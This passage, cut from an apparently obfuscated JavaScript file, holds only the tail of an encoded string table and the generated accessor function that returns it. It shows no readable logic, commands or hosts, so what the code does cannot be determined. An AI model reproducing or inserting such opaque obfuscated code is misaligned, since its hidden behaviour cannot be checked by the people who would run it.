CkYsCo5WPy','WOD7DhW','FSkAm8kQW7m','E8k7n8oHWOm','WQLPWPhcR2G','t8oSbmoQW44','WR7cV8kbW5NcKG','wahdLcNdKW','WPzbkCk7iq','lSkHWQtdGmoS','k8kLWRJdVmoJ','cSo8WPSLWRq','amo8CSoAWQO','imoKu8ooWRC','W6r1h8oGha','WQJdS8ocW5xcQa','fCoju8oIWOq','sSo0sqJcHq','ztyCCmk7','WOxcUKVdTa','lmovh0OK','W4VdUuXwWRW','sCo+WO49WRG','mCk9WPGnW4C','W5WNW7DafG','x24fCeS','v8kPemkXW7O','W7VdGL99WQK','g8kcFwXj','aeFdUwNdLG','W4/cOmktrSom','gmkIWRddSSoH','W6NdTYBdVt0','BhGnz8kZ','WOdcOL3dHZu','W5nhyfNdSa','wMOlCeC','WOxcSgFdNW','usr3W6q4','WP/cPx3cImot','pCoSW6zV','WP1oWOpcIhO','pSkIE07cTG','amomBmo7WO4','FSkLW75Xya','l8kqWQhdLmoq','WRCxy8kksq','bSo6W70hWQq','uCoTh8oSW5q','WOmyEmkwAW','WOJcSmogc8oC','bSkktv9i','wLGeywC','uXZdGrhdHq','E8kDhmkMW7q','ACkoja','W6ddJ1H2WRG','n8oIW6qJpW','emkBWRVdI8o7','W7VdQ24TqXdcSXpdNJ7dRIJdRSoR','w8kHlSoGWOi','kmoBFConWPi','WOJcPKldPZO','dmoQAmoUWRi','W40Ztd8l','WQxcGr86W6u','WRtdPsrCWPS','cmo9aMGl','eSkktwtcQq','W4hcR8kCW7pcGW','W5r5gCo7gq','WQhdLmoCWPddGSoQW7hdHmk6qLSeba','W7XfE1ZdKq','WP1JWQrtcXZcUmk2WQPLDZdcJW','W6/dMf9HWRG','WRyYW7xcJCkU','W6CEW7fwma','hmo7CCoFWQKSW5HqprZcRW','WRRcNCowpSov','sw4Cxeq','p8ojW6OCWQW','pCo5W6vXpq','ra8sFSk/','W5BdHrT7WRtcK8km','W5nWjmoFda','p8ozW5H2ra','W5rXzeVdPW','o8ovxSo+WOK','CCk2bHldPG','vKBdUvldRa','W4VcG8opWOnH','FmkPx27cOq','lSoEDSoYWPq','fCoLFCogWQa','W4bMAuO','W5PlbZxcTq','xCoAgcKcWR5dWPNcRmkTqmoRWP7dKG','emovWR8fWR4','W7JdHwvLWR4','W73dM27dOti','bg3dJhxdQW','W6TOjCkNoq','WOShu8kLwq','WQ7cMMRcJ8ou','WQHia8og','zSkvltxdNq','g1VcPMVdKum9wru8','Emkzfa','W67dGcddPJ8','W7vHl8orhq','wKK1qSkY','WOpdGZ1XWPG','W5XbBfBdPG','W6ZdU8ovWONcHG','v8k3rvhcGa','WQBcLZ5jaW','WQpdUSokW4JcOa','cmosEW','WQtcQcTQaa','k1/dQxZdVG','WRNcQZnXaq','W5VdItBdGZ8','WPf9WPpcKhu','pmkiWRVdVCkM','WO1Ug8kEoq','W7hcKmkEW47cJq','W7fdpSo+fq','rILLW7K','gCowWPayWOa','cmkks2O','W7FdQSk9n8o5W6znlCk6','WOldLtDnWR0','W6zWjWxcOa','EH94W6ax','WP/dQYddJSok','W4DOfmk7dq','WOZcQSkcW5xcJa','v2rTEvO','WPhdHqfNWPK','w8o8jmocW5G','BCoFDmkpWQG','WOpcUSo3oSo5','WRxdSHvCWRu','eConW4ytWPi','WOjdWPxcJgS','AIKTE8ka','sx41ySkR','W6HMFwNdKa','dmkaxvBcPG','xwmYzCk6','W41TBa','W5ewwXad','WRBcLaLb','WOnvW7RdRJS','W5OCts4H','WRZcN3/cOh1ZosWyWQH5WOVdRx4','DeOOALa','W5zTseVdMq','w8kXp8oOWPe','WRRdG8ozWRzY','W6TDzmo0fq','nmksWRtdSq','pCoqW6uCWRS','rWxcVGFdPXGFWOxdVmouDfryDW','W57cH8kuu8oa','W4ddGIJdOs0','W7jjjmoZ','W4qGbGSP','xSoWW5O1W70','WRZcSM3dQcu','W5rUkgtdLG','mmoQCConWQa','WQaUt8kZDG','W7LtAmk+uG','kCkYWR3dS8o3','BYFdMZBdQG','pmoLB8o/WO0','WQ9oWOZcMvi','bCoVWP8GWQi','wmkKqvtcLG','mSosW5WZWRC','kSoqW5GBWR0','W6WunSkLbG','W67dG1H1','AdGXEW','DSk6gSoIWOy','hSkPzLVcPW','hCkiwM1j','kSoMkh8o','g1VcPw/cTdbFrb8wW4hdSCkx','FMKivLq','bmk7WPWKW4S','bmosWQ5EtG','vZ5KW6iK','W4yAW4atyG','WR7dVqPdWR0','W6nOB3NdHa','omoMWRqeWPi','d8k9WPmPW50','BIe+CSkj','Bv8zC8kQ','W7FcICkiWP3dGa','WQLEWRtcTL4','WOVcLsXona','xCouWRikjW','D8ora8o+W7G','W5SUW70PsG','W6HkELRdJa','WRxcKaHB','zaa6vCkw','W6JdQchdSY8','lSoxWOuZWQu','cCowumoKWR0','W53dJItdLYK','WO8iWQZdH8oK','aCouW7lcTmol','W6W9W5izvW','W6tdGsFdOq','WQxcU8klW5RcSW'];_0x1064=function(){return _0x3903c2;};return _0x1064();}
